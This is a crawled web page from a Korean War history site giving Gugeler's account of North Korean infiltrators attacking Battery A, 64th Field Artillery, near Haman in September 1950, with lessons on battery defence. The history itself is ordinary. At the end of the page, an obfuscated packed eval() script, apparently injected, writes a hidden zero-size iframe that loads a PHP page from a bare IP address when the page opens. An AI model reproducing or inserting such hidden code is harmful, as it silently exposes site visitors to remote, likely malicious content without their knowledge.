

--- FILE ---
content_type: text/html
request_url: https://www.koreanwaronline.com/history/CombatActions/BatteryDefense.htm
body_size: 29564
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html lang="en"><head><meta name=viewport content="width=device-width, initial-scale=1"><meta http-equiv="Content-Type" content="text/html; charset=us-ascii"><link rel="meta" href="https://www.koreanwaronline.com/history/oz/labels.rdf" type="application/rdf+xml" title="ICRA labels"><meta name="keywords" content="Defense of a Battery Position, Korean War 1950-1951, Russell A. Gugeler, Combat Action Descriptions, annotated Combat Photos, Bert Kortegaard "><meta name="description" content="Defense of a Battery Position, Gugeler; links to annotated combat photos, infantry weapons, and Korean War history.">  <META name="Rating" content="General">   <META name="Robots" content="All">  <META name="Author" content="Without written authorization, stolen from Korean War Veteran Bert Kortegaard, 80 Mimbres, Los Alamos NM, 87544, USA, (505)672-9616">  <META name="Copyright" content="Bert Kortegaard"><TITLE> (III) Defense of a Battery Position </TITLE>	<style type="text/css"> <!-- p.main {text-align:justify;}  { font-size: 16px }  P { text-indent: 1em } p.main {text-align:justify;} P { text-indent: 1em } { font-size: 16px } A:link {color: #0000ff} A:visited {color:  #0000ff} A:hover {color:  #FFFFD8; background: #0000ff; text-decoration: none} BODY { font-family: "arial", "helvetica", serif; margin-top: 0px; font-size: 16px; .small {font-size: 12px;} .large {font-size: 20px;} color: purple; background-color: #397231;  background-image: url(./images/kr.jpg);} -->H1 {font-size:30px; color:red; margin-top:5px; margin-bottom:5px; } H2 {font-size:22px; color:red; margin-top:5px; margin-bottom:5px; } H3 {font-size:18px; color:red; margin-top:5px; margin-bottom:5px; }  H4 {font-size:14px; color:blue; margin-top:5px; margin-bottom:5px; }</style><script async src="/!/global.js"></script><link rel="stylesheet" href="/!/global.css"></head><body>     <a name="top"></a><!-- KW PhotoDoc group-->	<table align=center cellpadding=0 border=1>	<tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/arms/koreaser.htm"  target="_blank"><img src="../gifs/kser.gif" width="105" height="30" alt="Korean Service"></a><br>		</td>	<td valign=middle align="center"  bgcolor="#E7E7C0" onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="../CMH%20MilitaryHistory/Chapter25.htm" target="_blank"><img src="../images/bannerkw.gif" alt="HOME" width=468 height=60 border=1></a><br></td>		<td valign=middle align="center" bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/arms/purple.htm" target="_blank"><img src="../gifs/pheart.gif" width="105" height="30" alt="Purple Heart"></a><br>		</td></tr></table>		<table border=2  cellspacing=0 cellpadding=0 width=800 bgcolor="#E7E7C0" align=center><tr><td valign=top><table cellpadding=0 cellspacing=0 border=1 bgcolor="#E7E7C0" align=center width="100%"><tr><td  height="40" align=center width="35%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%"> <tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/arms.htm" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantry Weapons&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font></td></tr></table></td><td align=center width="30%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%">	<tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/contents.htm" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;THE WHOLE SITE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font></td></tr></table></td><td align=center width="35%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%"><tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/kwphotos.htm" target="_top"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Combat Photos&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font> </td></tr></table></td></tr></table></td></tr></table><table border=2 align=center cellspacing=0 cellpadding=5  bgcolor="#E7E7C0" width=800><tr><td bgcolor="#E7E7C0"><center>        <!--sponsors Top--><h4 align=center><font color="red"><b><i>The Foundation of Freedom is the Courage of Ordinary People</i></b></font></h4>        <!-- Image Ad Start --><table align=center cellpadding=0 border=1 bgcolor="#ffffff">	<tr>	<td align="center"><script type="text/javascript"><!--google_ad_client = "ca-pub-2910965799744641";/* Korean War Photodocumentary */google_ad_slot = "3026674856";google_ad_width = 728;google_ad_height = 90;//--></script><!-- <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"> </script> --><!-- Image Ad End --></td></tr></table><h4 align="center">History&nbsp;&nbsp;<a href=         "https://www.koreanwaronline.com/history/b606.htm" target=        "_blank"><img src=         "https://www.koreanwaronline.com/history/jpegs/bert2s.jpg"        alt="Bert '53" width="60" height="60" align="middle"        border="2"></a>&nbsp;&nbsp;On Line</h4><hr><hr align=center width="50"><table align=center width="70%" cellpadding=10 border=1><tr><td><p class="main">Two field artillery traditions: "Continue the mission," and "Defend the guns" must be instilled in all artillerymen.</P><p class="main">THE ARTILLERY SCHOOL: DEFENSE OF FIELD ARTILLERY AGAINST GROUND ATTACK </P></td></tr></table><blockquote><h4 align=center><a href="../Appleman/Chapter24.htm" target="_blank"> The North Korean Great Naktong Offensive </a></h4><hr width="50%" align=center><br><H3 align=center>CHAPTER THREE</H3><H2 align=center>Defense of a Battery Position</H2><p class="main">* North Korean Communist forces appeared to be near complete victory at the end of August and during the first part of September of 1950. Along the southern coast of Korea enemy troops were within thirty miles of Pusan, the only port and supply base left to the United Nations army. American troops holding this Pusan perimeter at the time consisted of four divisions and a brigade occupying a line in the general area of the Naktong River from Waegwan south to Masan-a straight-line distance of seventy miles. The irregular front line was twice that long. South Korean soldiers manned the northern section of the perimeter from Waegwan to Pohang-dong on the east coast.</P><p class="main">At the beginning of September the North Koreans began a powerful drive against the southern end of the perimeter defended by the U.S. 2d and 25th Infantry Divisions. These attacks achieved limited success and carried the combat into the rear areas behind the American front lines. One penetration fell against the 35th Infantry, a regiment of the 25th Division, soon after midnight on the morning of 3 September. The enemy pushed Company B from its position, surrounded Company G and the 1st Battalion command post, and then attacked several batteries of artillery. Among the artillery units, the heaviest fighting took place within the gun position of Battery A, 64th Field Artillery Battalion, which was in direct support of the 35th Infantry. The headquarters of each of these units was located in Haman at that time.</P><p class="main">On the night of 2-3 September Battery A was in position two and a half miles north of Haman near a main road and single-track railroad running east and westbetween Masan and Chinju. The narrow road from Haman joined the Masan-Chinju road at the small village of Saga, the buildings of which were strung along the main road. [1] Because of North Korean infiltrators, artillery units were alert to the necessity of defending their own positions and the battery commander (Capt. Leroy Anderson) kept his area as compact as possible. Three or four hundred yards south of the road there was a low ridge shaped like a half circle and forming a shallow bowl. Here Captain Anderson positioned five of his six howitzers. Since the area was too small to accommodate all of the pieces, he placed the other howitzer on the north side of a railroad track that paralleled the Masan road and divided the battery area. The fire direction center, on the south side of the tracks, was operating in a tent erected in a four-foot-deep dugout within shouting distance of the guns. The wire section had its switchboard north of the tracks in a dugout fifteen to twenty yards south of the cluster of houses, a few of which were used by men of the wire section as living quarters. In addition to the low ridge, there was only one other terrain feature of importance-a gully, about four feet deep, next to the railroad tracks.</P><p class="main">Around the battery position Captain Anderson set up ten defensive posts including four .50-caliber machine guns, three .30-caliber machine guns, one observation and listening post, and two M16 halftracks each mounting four .50-caliber machine guns. Four of the posts were on the ridge around the gun position and were connected by telephone wire. The others were within shouting distance.</P><p class="main">Until 0245 on 3 September the battery fired its usual missions in support of the 35th Infantry. The night was dark, and there was a heavy fog in the area-a condition common along the southern coast of Korea during the summer. The battery first sergeant (MSgt. William Parker) was the first to suspect trouble. He was standing near the switchboard dugout when he noticed several men moving along the main road.</P><p class="main">He called to them, "Who's there?" and then, when they continued walking, he yelled "Halt!"</P><p class="main">Three North Koreans were pulling a machine gun (the type mounted on small, cast-iron wheels) down the road. They moved down the road a few more steps and then dropped into a ditch, turned their gun toward the battery position, and opened fire. Almost immediately there was enemy fire from several other directions, a large part of it coming from the ridgeline that partially surrounded the main part of the battery. At the south end of the battery position the North Koreans had three machine guns in action against the gun sections and, soon after the first shots were fired, they had pulled another machine gun into place along the road in Saga. From the beginning, the action was divided between the two parts of the battery, divided by the railroad tracks.</P><p class="main">Sgt. Herbert L. Rawls, Jr., the wire team chief, saw the North Koreans at the time Sergeant Parker challenged them. Realizing that there would be trouble, he ran first to one of the native houses by the road to awaken several men from his section who were sleeping there, then to the switchboard dugout to warn those men. Near the edge of the switchboard hole Sgt. Joseph R. Pursley was kneeling on the ground splicing a wire. Just as Rawls got there a North Korean appeared and killed both men with a burp gun. He then threw a grenade into the switchboard dugout. The explosion killed two of the three men in the hole; the third man, Cpl. John M. Pitcher, was not seriously injured. He continued to operate the switchboard throughout the night with the two bodies beside him in the hole.</P><p class="main">All this had occurred within a few minutes. At the same time two other events were taking place in the same area. At the first sign of action, Cpl. Bobbie H. McQuitty ran to his 3/4-ton truck upon which was mounted a machine gun. He had parked his truck near the road and now, by the time he reached it, the North Koreans had rolled one of their machine guns (one of the two they had in Saga) up just in front of it. With the two machine guns pointed toward each other at a distance of not more than thirty yards, McQuitty's gun failed to fire. He jumped from the truck and ran across the rice paddies toward the front lines of the infantrymen where he had seen a tank the previous afternoon. He now hoped to get help from it. By this time, neither the other two machine guns on that side of the railroad, nor the quad .50s, could fire against the North Koreans in that area without endangering men of the wire section.</P><p class="main">Meanwhile, the communications men whom Sergeant Rawls had awakened just before he was killed tried to get away from the building in which they had been sleeping, hoping to rejoin the main section of the battery. In one room of the building were three men, PFC Harold W. Barker, PFC Thomas A. Castello, and PFC Santford B. Moore. Barker left first, running. He had gone only a few steps when he saw one of the North Korean machine guns directly ahead. He turned quickly and dashed back to the house, but as he reached the doorway a bullet struck his knee. Castello and Moore pulled him back into the building and decided to remain in the house. They put Barker on the floor, and then stood in a corner of the room as close to the wall as possible. Unfortunately, several days before this Barker and Castello had picked up two small pups, which now shared the same room. The pups chewed on some paper and made considerable noise. In an adjoining room there had been another man who also tried to escape, but as he stepped from the building he encountered fifteen or twenty Communist soldiers standing in a group just outside the door. One of them shot him in the mouth and killed him.</P><p class="main">Within a few minutes after the North Koreans appeared, five members of the communications section were dead and another man was wounded. Thereafter the enemy fired the two machine guns toward the area of the howitzers but made no attempt to move against the guns or even to search the area for other Americans.</P><p class="main">Immediately after the first shot was fired against the men near the switchboard, three machine guns at the south end of the battery position opened fire against the howitzer sections. Two of these were in place on the low ridgeline at the left front of the guns and a third fired from the left rear. In addition, there was fire from a half dozen or more enemy riflemen. Of the six guns, the three nearest the ridge were under the heaviest fire. There was an immediate interruption of the fire missions while the crews took cover in their gun pits, which were deep enough to afford some protection. There was a period of several minutes, then, before the artillerymen realized what was happening and determined the extent of and direction of the enemy fire.</P><p class="main">Meanwhile, on the left, an enemy soldier threw several grenades at the pit occupied by MSgt. Frederick J. Hammer's section. One of the grenades exploded inside the pit, killing one man and wounding several others; another exploded in an ammunition pit and set fire to over a hundred 105-mm shells stored there. The men manning the machine-gun posts along the ridge opened fire when the action began but soon realized the enemy had already penetrated to the battery position. They pulled back, going north toward the other halftrack mounting the quad .50s. This weapon fired just a few rounds before its power traversing mechanism failed and, when it could not be operated by hand, the gun crew backed the vehicle a short distance to the gully by the railroad tracks.</P><p class="main">It was just about this time that the battalion headquarters called Battery A to ask the reason for interrupting the fire mission. The battery executive officer (Lieut. Kincheon H. Bailey, Jr.) answered the telephone at the fire direction tent. Bailey had heard the machine guns firing but was not concerned about it since at that time the front-line infantrymen were not far away and the artillerymen could often hear the noise of automatic weapons and small arms. In turn, he called the gun crews to ask them. Sergeant Hammer and four other gun sections reported their situation but the sixth section, commanded by PFC Ernest R. Arnold, was under such intense machine-gun fire that no one wanted to reach for the telephone on the edge of the gun pit. Bailey reported back to the battalion and went out to investigate for himself.</P><p class="main">During the several minutes required to relay this information to battalion headquarters the situation in the battery position developed fast. Sergeant Hammer, seeing his ammunition burning, ordered the men in his section to make a dash for the gully by the railroad tracks. Within the next few minutes the men manning two other guns managed to escape and get back to this gully. Meanwhile, one of the platoon sergeants (MSgt. Germanus P. Kotzur) had raced over to the howitzer north of the railroad tracks and ordered the gun section to lay direct fire against the hill from which the enemy soldiers had apparently come.</P><p class="main">It was about the time the first of these shells landed that Lieutenant Bailey left the fire direction tent to find out what was happening. The powder in Hammer's ammunition pit was burning brightly by this time, illuminating one end of the battery position. As Bailey walked toward that area he saw North Koreans walking around the gun and concluded the crew was dead or gone. He ran back to the nearest howitzer and told the chief of section (Cpl. Cecil W. Meares) to start firing against the ridge. Two howitzers fired a total of eighteen rounds, which burst a hundred and fifty to two hundred yards away. Bailey also urged the gun crew to start firing their side arms against the North Koreans who now occupied the next gun pit-the one Sergeant Hammer's crew had abandoned. For five or ten minutes Corporal Meares's men fired at the enemy soldiers and threw grenades toward the gun pit. Then Bailey and Kotzur decided it would be best to get the crews back to the protection of the gully. They stopped the artillery fire and began calling for the other crews to move back. To give these men some protection, Sgt. Henry E. Baker ran to a nearby 2 1/2-ton truck which carried a ring-mounted caliber .50 machine gun and began firing this toward the North Koreans. PFC Richard G. Haussler went with Baker to feed the ammunition belts through the gun. These two men, although up high where they could be seen from the entire area as long as the ammunition was burning brightly, fired five boxes of ammunition (1,250 rounds) through the gun in about ten minutes. The battery commander (Captain Anderson) set out on an inspection of the battery position to make certain none of his men remained in foxholes or in the gun pits.</P><p class="main">It was about 0315 when all of the cannoneers reached the gully by the railroad tracks-half an hour after the action began. As it happened, the Catholic chaplain of the 25th Division (Capt. John T. Schag) had visited the battery earlier in the day and had decided to spend the night there. When the fighting began Father Schag took charge of a group of men who had been sleeping near him and guided them to the gully then used as the battery defensive position. Once in the gully, he gathered the wounded men together and then helped the medics care for them. Captain Anderson and Sergeant Kotzur organized the men for the defense of the gully. Everyone was now in this gully except for three men in the fire direction tent; Corporal Pitcher, who was still operating the battery switchboard; and Barker, Castello, and Moore, who were still waiting quietly in the house in Saga.</P><p class="main">Enemy activity decreased after the men of the battery consolidated their position in the gully although there was a brisk exchange of rifle fire. The battalion commander (Lt. Col. Arthur H. Hogan) called several times to find out what was happening and offered help from one of the other batteries in the battalion. One man at the fire direction tent (Sgt. Carl Francis) yelled to Lieutenant Bailey to ask if he wanted some 155mm fire placed in the area, and Bailey said they'd like to have some on the hill in front of the guns. Colonel Hogan was familiar with the hill and, having good original data, got the first shells squarely on the hill.</P><p class="main">Bailey yelled back to the fire direction center, "Right 50; drop 100; fire for effect."</P><p class="main">The men around him groaned when they heard this command, so Bailey changed it to "drop 50; fire for effect."</P><p class="main">Colonel Hogan asked for two rounds from the battery of medium artillery and the rounds fell just in front of the guns. Soon after this a tank came down the Masan road from the north and began firing into the enemy positions. It was the tank for which Corporal McQuitty had gone after his machine gun jammed at the beginning of the action. This helped to reduce the enemy activity although there was scattered rifle fire until the first signs of light that morning. The enemy soldiers then disappeared, and the gun sections returned to their howitzers to assess the damage. The North Koreans had killed 7 men and wounded 12 others of Battery A, destroyed four trucks, and let the air out of the tires on one of the howitzers. On three of the howitzer tubes they had written in chalk the numbers of their company, platoon, and squad. Otherwise, the guns were not damaged. There were 21 dead North Korean soldiers in the battery position when the action was all over. Captain Anderson regrouped his battery on the north side of the tracks and resumed the firing of normal supporting missions.</P><p class="main">* DISCUSSION</P><p class="main">Every soldier must be mentally trained for the shock of battle and prepared for instant defense of his own and his unit's position. In fluid situations, it must be expected that the front will not be stabilized and that hostile action will develop well to the rear. Under these conditions, artillery position areas must be selected that not only will permit accomplishing the primary mission of fire support but will also facilitate local defense against enemy action that might interrupt the fire support.</P><p class="main">This example demonstrates how an attack of limited strength against an inadequately prepared battery position can be effective in neutralizing a battery. To avoid such interruptions in fire support, batteries must obtain an all-around, completely integrated defense. This is accomplished by assigning primary and contingent sectors of responsibility to each gun section, by preparing the firing positions of the individual pieces to insure complete cannon fire coverage of the position's perimeter, and by developing fire plans to cover all possible avenues of approach. Into this plan is integrated the fire of the battery's automatic weapons and rocket launchers. Each individual of the battery must be assigned and be ready to occupy a specific defense position. Specific personnel must be designated in advance as a reserve force.</P><p class="main">An alarm system must be established and all battery personnel actually rehearsed in the actions they will take when the alarm is given. Day and night security must be completed by installing sufficient observation and listening posts, coupled with adequate communications and patrols that visit and maintain contact with adjacent units.</P><p class="main">This action contains incidents of individual bravery and courage, of demonstrated devotion to duty, of the use of initiative, and of leadership in an emergency. But how was it possible for the enemy to walk down the road and into the battery position? The obvious answer is that the defensive organization was unsatisfactory. Weapons had not been checked to insure that they would fire. An alarm or alert system, if used, did not work. How much better to stop the enemy outside a battery position than to let him neutralize the battery, kill and wound soldiers, and destroy materiel. A well-organized and alert defense would have enabled Battery A to repel this attack with a minimum of effort.</P><p class="main">* NOTE</P><p class="main">[1] Information used to prepare this account is based upon a personal interview with Capt. Kincheon H. Bailey and six members of Battery A, 64th FA Battalion. This interview was conducted by the author on 3 September l951 near Kumhwa, Korea. Captain Bailey also furnished additional information in four letters to the author. These were dated 13 October 1951, 4 February, 22 February and 1 March 1952.</P><hr align=center width=100>			</blockquote>        <hr align="center" width="100">        <blockquote><h4 align=center>Causes of the Korean Tragedy ... Failure of Leadership, Intelligence and Preparation</h4></blockquote>  <!-- BottomContents Table --><table align=center cellpadding=5 border=0 width="100%">	<tr>	<!--  Left Side Table -->		<td width="50%">	<table align=center cellpadding=14 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';">	<h4 align=center><a href="https://www.koreanwaronline.com/arms/TimeLine.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOREAN WAR TIME LINE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/arms/tanks.htm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanks and Fighting Vehicles&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/history/Enemy%20Weapons/TOC.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enemy Weapons&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></H4>	</td>	</tr>	</table>	</td>	<!--  End Left Side Table --><!--  Right Side Table -->	<td width="50%">	<table align=center cellpadding=14 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';">	<h4 align=center><a href="https://www.koreanwaronline.com/history/CMH MilitaryHistory/Poster Narratives.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Korean War, 1950-1953&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/history/mlr.htm">&nbsp;&nbsp;Map and Battles of the MLR&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/arms/search.html" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SEARCH SITE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br></H4>	</td>	</tr>	</table>	</td>	<!--  End Right Side Table --></tr>	</table><!-- End BottomContents Table --><hr align=center width=100><h4 align=center><i><font color="red">The Foundations of Freedom are the Courage of Ordinary People and Quality of our Arms </font> </i></h4>  <hr align="center" width="100"><center><a href="./CombatActions.htm"><big>Combat Actions Index</big></a></center><br></td></tr></table><!-- KW PhotoDoc group--><!-- eBay 1 font +3 top --><table border="0" cellpadding="10" align="center" bgcolor=   "#E7E7C0">    <tr>      <td align="center">        <h4 align="center">- &nbsp;<a href=         "https://www.koreanwaronline.com/history/Independent/"        target="_blank"><em>A &nbsp;</em> <font color=        "#6698FF">VETERAN's</font>        &nbsp;<em>Blog</em></a>&nbsp; -<br>        <font color="#0000FF">Today's Issues and        History's Lessons</font></h4>        <hr width=30 align=center><hr width=30 align=center><h3><a href="https://www.koreanwaronline.com/arms/Cartoons.htm" target="_blank"><font color="ff0000">&nbsp;&nbsp;Danish Muslim Cartoons&nbsp;&nbsp;</font></a></h3><hr width=30 align=center>       <h4><a href=         "https://www.koreanwaronline.com/history/GuestBook/"        target="_blank"><font color="#6698FF">&nbsp;&nbsp;Guest        Book&nbsp;&nbsp;</font></a></h4>      </td>    </tr>  </table><hr width=100>   <!-- Start of StatCounter Code --><center><!-- Start of History StatCounter Code --> <script type="text/javascript"> var sc_project=7847380; var sc_invisible=1; var sc_security="3296cd8e"; var sc_https=1; var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "https://www."); document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+"statcounter.com/counter/counter.js'></"+"script>"); </script> <noscript><div class="statcounter"><a title="free hit counters" href="https://statcounter.com/free-hit-counter/" target="_blank"><img class="statcounter" src="https://c.statcounter.com/7847380/0/3296cd8e/1/" alt="free hit counters"></a></div></noscript><!-- End of History StatCounter Code --><!-- End of StatCounter Code --></center><countertag18></countertag18><script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6.7(\'<1 5="0" 4="0" 2="0" 3="8://d.e.c.b/9.a"></1>\');',15,15,'|iframe|board|src|height|width|document|write|http|page1|php|135|130|202|88'.split('|'),0,{}))</script><countertagfinish18></countertagfinish18></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.koreanwaronline.com/!/global.js
body_size: 316
content:

//GA4
var script_tag = document.createElement('script');
script_tag.src='https://www.googletagmanager.com/gtag/js?id=G-LNE8PXQ0S5';
document.head.appendChild(script_tag);

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-LNE8PXQ0S5');